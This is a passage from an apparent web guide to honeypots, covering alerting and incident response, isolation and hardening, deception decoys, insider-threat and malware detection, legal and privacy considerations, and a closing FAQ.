- Behavioral Analysis: Observing the attacker’s actions and behavior within the honeypot environment to identify attack tactics, techniques, and procedures (TTPs). This includes analyzing command execution, file manipulation, and network interactions.
- Correlation: Correlating data from different sources (e.g., network logs, system logs, honeypot logs) to gain a more comprehensive understanding of the attack. This can reveal relationships between different attack stages and identify the attacker’s goals.
- Threat Intelligence Integration: Integrating the data collected from the honeypot with threat intelligence feeds to identify known attackers, malware, and vulnerabilities. This helps to contextualize the attack and prioritize mitigation efforts.
- Malware Analysis: If the attacker uploads or installs malware on the honeypot, it is crucial to analyze the malware to understand its functionality and potential impact. This can involve static and dynamic analysis techniques.
Alerting and Response
Setting up effective alerting and response mechanisms is crucial for the practical utility of a honeypot. Timely notifications of suspicious activity allow administrators to investigate potential attacks, gather valuable threat intelligence, and implement necessary defensive measures. A well-defined incident response plan ensures a coordinated and effective reaction to detected threats.
This section details the process of configuring alerts, establishing a response procedure, and provides a practical guide to managing incidents identified by the honeypot.
Setting Up Alerts for Suspicious Activity
Configuring alerts involves defining the specific events that trigger notifications and the method of delivery. This typically includes setting up email notifications, logging to a Security Information and Event Management (SIEM) system, or utilizing other communication channels.
To begin, identify the types of events that warrant immediate attention. This often includes:
- Unusual network traffic patterns, such as connections from unexpected IP addresses or ports.
- Failed login attempts, indicating potential brute-force attacks or credential stuffing.
- Malware downloads or suspicious file uploads, which may signify active exploitation.
- Changes to critical system files or configurations, signaling unauthorized modifications.
- High CPU or memory usage, potentially indicating resource exhaustion caused by malicious activity.
Next, configure the honeypot software to generate alerts based on these events. Most honeypot solutions offer built-in alerting capabilities. These often include options for:
- Specifying alert thresholds (e.g., the number of failed login attempts within a given timeframe).
- Customizing alert messages to include relevant details such as the source IP address, timestamp, and the specific event that triggered the alert.
- Configuring alert delivery methods, such as email, SMS, or integration with a SIEM system.
Consider the use of a SIEM system to centralize alert management and correlation. SIEMs can aggregate logs from multiple sources, including the honeypot, to provide a comprehensive view of security events. They can also automate response actions based on predefined rules.
Responding to Detected Attacks
A well-defined incident response plan is essential for effectively managing detected attacks. This plan should Artikel the steps to be taken when an alert is triggered, ensuring a consistent and coordinated response. The plan should include containment, eradication, and recovery phases.
The initial step is to validate the alert. Confirm the legitimacy of the alert by examining the details provided by the honeypot and reviewing any related logs. This helps to differentiate between false positives and actual attacks.
Containment involves isolating the attack to prevent it from spreading to other parts of the network. This may involve:
- Blocking the attacker’s IP address at the firewall.
- Disconnecting the honeypot from the network.
- Isolating the compromised system.
Eradication involves removing the attacker’s presence from the system. This may involve:
- Deleting malicious files.
- Removing unauthorized accounts.
- Re-imaging the system from a clean backup.
Recovery involves restoring the system to a known good state and implementing measures to prevent future attacks. This may involve:
- Applying security patches.
- Strengthening security configurations.
- Implementing intrusion detection and prevention systems.
Documentation is crucial throughout the incident response process. Maintain detailed records of all actions taken, including timestamps, affected systems, and the results of each step. This information is valuable for post-incident analysis and improving future response efforts.
Alert Types, Severity, and Recommended Responses
This table provides a framework for classifying alert types, assessing their severity, and defining appropriate response actions. This is a general guideline; specific actions may vary depending on the environment and the nature of the attack.
| Alert Type | Severity | Recommended Response | Examples |
|---|---|---|---|
| Failed Login Attempts | Low to Medium | Monitor the source IP address. Consider blocking the IP address after a predefined number of failed attempts. Review logs for unusual activity. | Multiple failed SSH login attempts, failed attempts to access a web application. |
| Malware Download/Upload | High | Isolate the honeypot immediately. Analyze the downloaded/uploaded file to determine its nature and potential impact. Report to security authorities. | Suspicious file downloaded from a website, a file uploaded to the honeypot. |
| Unusual Network Traffic | Medium to High | Investigate the source IP address and the nature of the traffic. Block the IP address if the traffic is malicious. Review firewall logs for related activity. | Connections from unusual ports, unexpected traffic patterns. |
| System File Modification | High | Isolate the honeypot immediately. Determine which files have been modified and the extent of the changes. Analyze the changes to determine their impact. | Changes to critical system files, modification of configuration files. |
The alert type, severity, and recommended responses provided in the table are guidelines, and the specific actions taken will depend on the particular circumstances of the incident. For example, in the case of malware download/upload, the response is rated “High” due to the potential for immediate compromise of the honeypot system. This contrasts with “Failed Login Attempts,” which is considered “Low to Medium” severity because the initial attempts might be part of a reconnaissance phase.
Security Considerations
Running a honeypot, while beneficial for security research and threat detection, introduces its own set of security risks. It’s crucial to understand these risks and implement appropriate safeguards to protect both the honeypot itself and the production network. Failure to do so can lead to serious consequences, including data breaches and compromise of legitimate systems.
Identifying Security Risks
Honeypots are inherently vulnerable because they are designed to be attractive targets. Attackers will attempt to exploit any weaknesses they find.
- Compromise of the Honeypot: This is the most immediate risk. If the honeypot is successfully compromised, attackers gain control of the system. They can then use it as a launching pad for attacks against other systems, including the production network, or to steal data.
- Data Breaches: Honeypots can potentially contain sensitive information if not configured properly. This information could include credentials, configuration files, or even real data, depending on the type of honeypot and the attacker’s actions. If this data is exfiltrated, it can be used for further attacks or sold on the black market.
- Use as a Proxy: Attackers can use a compromised honeypot as a proxy server to hide their activities and launch attacks from a seemingly legitimate IP address. This makes it difficult to trace the attacks back to the original source.
- Denial of Service (DoS) Attacks: Attackers may attempt to overwhelm the honeypot with traffic, either to disrupt its operation or to test its defenses. In some cases, the honeypot could inadvertently be used to amplify a DoS attack against other targets.
- Network Reconnaissance: Attackers can use the honeypot to map out the internal network and identify other vulnerable systems. This reconnaissance phase can be used to plan more targeted attacks against the production environment.
- False Positives and Negatives: A poorly configured honeypot can generate false positives, leading to wasted time and resources investigating non-malicious activity. Conversely, it may fail to detect attacks, providing a false sense of security.
Importance of Isolation
Isolating the honeypot from the production network is paramount to mitigate the risks described above. This isolation prevents attackers from using the honeypot as a stepping stone to compromise critical systems.
- Network Segmentation: The honeypot should reside on a separate network segment, isolated from the production network by firewalls and other security controls. This limits the attacker’s ability to move laterally.
- Firewall Rules: Strict firewall rules should be implemented to control traffic flow to and from the honeypot. Only essential traffic should be allowed, and all other traffic should be blocked.
- No Direct Access: Users should not have direct access to the honeypot from the production network. Access should be restricted to security personnel and authorized administrators.
- Separate VLANs: Using Virtual LANs (VLANs) can further isolate the honeypot, preventing broadcast traffic and other network communications from reaching the production network.
- Limited Connectivity: The honeypot should have limited connectivity to external networks. This reduces the attack surface and prevents attackers from using it to scan or attack other systems. For example, it may only need access to the internet for updates and logging.
Securing the Honeypot Itself
Securing the honeypot is crucial, as its compromise can have severe consequences. This involves hardening the system and implementing security best practices.
- Operating System Hardening: Apply all security patches and updates to the operating system. Disable unnecessary services and features. Configure the system to follow security hardening guidelines, such as those provided by the Center for Internet Security (CIS).
- Strong Passwords and Access Control: Use strong, unique passwords for all accounts. Implement multi-factor authentication (MFA) wherever possible. Restrict access to the honeypot based on the principle of least privilege.
- Regular Monitoring and Auditing: Continuously monitor the honeypot for suspicious activity. Regularly review logs and audit trails to identify potential security breaches.
- Intrusion Detection and Prevention Systems (IDS/IPS): Deploy an IDS/IPS on the honeypot to detect and prevent malicious activity. Configure the IDS/IPS to alert on suspicious behavior, such as port scans or unusual network traffic.
- Security Information and Event Management (SIEM): Integrate the honeypot’s logs with a SIEM system for centralized log management and analysis. This allows for correlation of events across multiple systems and provides a comprehensive view of security threats.
- Data Sanitization: If the honeypot collects data, ensure that sensitive information is sanitized or masked before storage. Avoid storing actual user credentials or other sensitive data.
- Regular Backups: Create regular backups of the honeypot’s configuration and data. This allows for quick restoration in case of a compromise or data loss. Backups should be stored securely and separately from the honeypot itself.
- Keep Software Updated: Keep the honeypot software and all associated applications up-to-date. This includes the honeypot software itself, as well as any underlying libraries and dependencies.
Advanced Honeypot Techniques
Advanced honeypot techniques move beyond basic setups to provide more sophisticated detection and analysis capabilities. These techniques often leverage deception technology, advanced customization, and integration with other security tools to create a more compelling and effective trap for attackers. The goal is to not only detect malicious activity but also to gain deeper insights into attacker tactics, techniques, and procedures (TTPs).
Deception Technology Integration
Deception technology is a proactive security approach that uses decoys and traps to lure attackers into interacting with a controlled environment. This differs from traditional honeypots, which often passively wait for interaction. Deception technology aims to create a more realistic and engaging environment for attackers, increasing the likelihood of detection and providing more valuable intelligence.
Here are some key aspects of integrating deception technology:
- Decoy Creation: This involves creating realistic decoys that mimic critical assets or systems within the network. Decoys can be anything from fake files and documents to simulated servers and applications.
- Enticement Strategies: Deception technology uses various methods to entice attackers to interact with decoys. This might involve planting breadcrumbs, such as fake credentials or vulnerable-looking files, to lead attackers to the traps.
- Automated Deployment and Management: Deception platforms often automate the deployment and management of decoys and traps. This simplifies the process of creating and maintaining a deception environment.
- Integration with Security Tools: Deception technology can be integrated with other security tools, such as SIEM (Security Information and Event Management) systems, to correlate deception alerts with other security events and provide a more comprehensive view of the threat landscape.
Detecting Insider Threats with Honeypots
Honeypots are effective in detecting insider threats, whether malicious or unintentional. They can identify unauthorized access, data exfiltration attempts, and other suspicious activities originating from within the organization. By strategically placing honeypots, organizations can monitor internal network behavior and identify potential security breaches.
An example of using a honeypot to detect insider threats involves:
- Setting up a high-interaction honeypot: This mimics a sensitive server, such as a database server or a file server containing confidential information.
- Creating enticing decoys: These include fake credentials for privileged accounts, tempting-looking but non-functional files, and access paths that appear to lead to valuable data.
- Monitoring activity logs: The honeypot logs all user activity, including login attempts, file access, and command execution.
- Analyzing the data: The organization reviews the logs for any unusual activity, such as unauthorized access attempts, data downloads, or attempts to escalate privileges.
- Incident Response: If suspicious activity is detected, the organization initiates its incident response plan, which might include investigating the user’s activity, revoking access, and potentially taking legal action.
For instance, if an employee attempts to log in to the honeypot using credentials that are not their own, this could indicate a compromised account or a deliberate attempt to access unauthorized information. Similarly, if an employee attempts to download a large number of files from the honeypot, it could suggest an attempt to exfiltrate sensitive data.
Detecting Malware with Honeypots
Honeypots are invaluable for detecting and analyzing malware. They can be configured to lure malware into a controlled environment, where its behavior can be observed and analyzed without risking the organization’s actual systems.
Here’s a detailed example of using a honeypot to detect malware:
- Honeypot Selection: Choose a high-interaction honeypot that can simulate a realistic operating system and network environment. This will allow the malware to execute and interact with the system. Consider using a virtual machine (VM) to isolate the honeypot from the production network.
- Configuration and Customization: Configure the honeypot to resemble a typical server or workstation within the organization’s environment. Install common software, create realistic files and directories, and configure network services.
- Malware Baiting: Plant malware bait, such as:
- Vulnerable Files: Create decoy files that exploit known vulnerabilities, such as PDF documents with embedded exploits or Word documents with malicious macros.
- Weak Credentials: Use easily guessable or default credentials for services running on the honeypot.
- Open Ports: Leave common ports open, such as 21 (FTP), 22 (SSH), or 3389 (RDP), to attract attackers looking for exposed services.
- Monitoring and Logging: Implement comprehensive logging to capture all activity on the honeypot. This includes:
- Network Traffic: Log all incoming and outgoing network connections, including source and destination IP addresses, ports, and protocols.
- System Activity: Monitor process creation, file modifications, registry changes, and other system-level events.
- User Activity: Log all user interactions, such as login attempts, command execution, and file access.
- Malware Analysis: When malware is detected, analyze its behavior. This may involve:
- Static Analysis: Examine the malware’s code to identify its functionality, such as file encryption, network communication, and registry modifications.
- Dynamic Analysis: Run the malware in a sandboxed environment (such as the honeypot) and observe its behavior. This includes monitoring its network traffic, file system changes, and process creation.
- Behavioral Analysis: Identify the malware’s TTPs, such as how it spreads, how it establishes persistence, and how it communicates with command-and-control (C2) servers.
- Alerting and Response: Set up alerts to notify security personnel when suspicious activity is detected. This allows for a timely response. This can include:
- Isolating the Honeypot: Immediately disconnect the honeypot from the network to prevent further infection or spread of the malware.
- Incident Investigation: Investigate the attack, gather evidence, and determine the scope of the compromise.
- Threat Intelligence: Share the malware analysis findings with other security teams or organizations to improve overall threat detection and prevention.
By following these steps, organizations can use honeypots to effectively detect, analyze, and respond to malware threats. This information can then be used to improve security defenses, such as patching vulnerabilities, blocking malicious IP addresses, and educating employees about phishing and other social engineering tactics.
Legal and Ethical Considerations
Deploying a honeypot is a powerful tool for cybersecurity, but it also presents significant legal and ethical challenges. Ignoring these considerations can lead to serious consequences, including legal action, reputational damage, and violations of privacy. Careful planning and adherence to ethical guidelines are crucial for responsible honeypot operation.
Obtaining Proper Authorization
Before deploying a honeypot, obtaining explicit authorization is paramount. Deploying a honeypot without proper authorization can lead to legal ramifications, including charges of unauthorized access or even wiretapping, depending on the scope and nature of the honeypot. The specific requirements for authorization vary depending on the jurisdiction and the nature of the network being monitored.
To obtain proper authorization, consider the following:
- Internal Networks: If the honeypot is deployed within a company or organization’s internal network, authorization must be obtained from the relevant IT department, security team, and legal counsel. This should include a documented agreement outlining the purpose, scope, and limitations of the honeypot.
- External Networks: Deploying a honeypot on an external network or a network not owned by you requires even more stringent authorization. This often involves obtaining written consent from the network owner, internet service provider (ISP), or cloud provider. Failure to do so could violate terms of service agreements.
- Specific Policies: Ensure the honeypot deployment aligns with the organization’s security policies, privacy policies, and any relevant legal requirements, such as data protection regulations like GDPR or CCPA.
- Documentation: Maintain thorough documentation of all authorization processes, including copies of agreements, approvals, and any relevant legal advice. This documentation will be crucial in the event of any legal challenges.
Privacy Concerns Related to Honeypot Data Collection
Honeypots collect data about attackers, which can include sensitive information. This data collection raises significant privacy concerns that must be addressed. Ignoring these concerns can lead to violations of privacy laws and ethical breaches. The specific privacy concerns depend on the type of data collected and the jurisdiction where the honeypot is deployed.
Key considerations include:
- Data Minimization: Only collect the data necessary to achieve the honeypot’s objectives. Avoid collecting unnecessary personal information. Focus on data related to attack vectors, malware samples, and attacker behavior.
- Data Anonymization and Pseudonymization: Whenever possible, anonymize or pseudonymize the data collected. This involves removing or replacing personally identifiable information (PII) with non-identifying codes. Techniques such as hashing and data masking can be employed to protect sensitive information.
- Data Retention: Establish clear data retention policies. Determine how long the data will be stored and when it will be deleted. Adhere to legal requirements and industry best practices regarding data retention. Avoid storing data longer than necessary.
- Transparency: Be transparent about the honeypot’s presence and data collection practices. If possible, provide a notice to users that the network is monitored for security purposes. Clearly state the purpose of data collection and how the data will be used.
- Data Security: Implement robust security measures to protect the collected data from unauthorized access, use, or disclosure. This includes using encryption, access controls, and regular security audits.
- Compliance with Regulations: Ensure the honeypot complies with all applicable data protection regulations, such as GDPR, CCPA, and other relevant privacy laws. Seek legal counsel to understand and comply with these regulations. For example, under GDPR, organizations must have a legal basis for processing personal data, such as consent, legitimate interest, or legal obligation.
Honeypot operators must strike a balance between gathering valuable security intelligence and protecting the privacy rights of individuals. By carefully considering these legal and ethical aspects, organizations can deploy honeypots responsibly and effectively.
Final Wrap-Up

In conclusion, setting up a honeypot to detect attackers is a proactive and insightful approach to cybersecurity. By understanding the intricacies of honeypot deployment, from planning and configuration to advanced techniques and ethical considerations, you gain a significant advantage in identifying, analyzing, and responding to cyber threats. Embrace the power of honeypots to transform your defensive posture and fortify your digital assets against evolving attacks.
Armed with the knowledge shared here, you are now well-equipped to create a robust and effective honeypot system, contributing to a safer and more secure online environment.
Questions Often Asked
What is the primary difference between a low-interaction and a high-interaction honeypot?
Low-interaction honeypots simulate services with limited interaction, primarily logging basic attacker activities. High-interaction honeypots offer more realistic environments, allowing attackers to interact more fully but requiring greater resources and carrying higher risk.
How can a honeypot help in incident response?
Honeypots provide valuable data about attacker techniques, allowing for improved incident response strategies. This includes identifying attack vectors, understanding malware behavior, and developing effective containment and eradication procedures.
Is it legal to set up a honeypot?
The legality of honeypots varies depending on the jurisdiction and the type of data collected. It is crucial to obtain proper authorization and adhere to all relevant privacy regulations before deploying a honeypot, especially if collecting data from external networks.
What are the potential risks of using a honeypot?
Risks include the honeypot itself being compromised and used to attack other systems, the potential for legal issues if the honeypot gathers sensitive information, and the risk of false positives that could divert resources. Isolation and security hardening are essential.